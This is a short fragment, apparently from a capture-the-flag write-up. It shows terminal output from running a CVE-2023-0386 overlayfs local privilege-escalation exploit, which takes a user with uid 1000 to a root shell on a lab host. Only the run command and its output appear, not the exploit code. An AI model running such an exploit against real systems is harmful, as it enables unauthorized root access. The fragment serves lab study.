 - : sudo
/file
[+] ioctl callback
path /file
cmd 0x80086601
- : sudo
admin@2million:~/CVE-2023-0386-main$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jun 29 10:55 .
drwxrwxr-x 6 root   root     4096 Jun 29 10:53 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/CVE-2023-0386-main#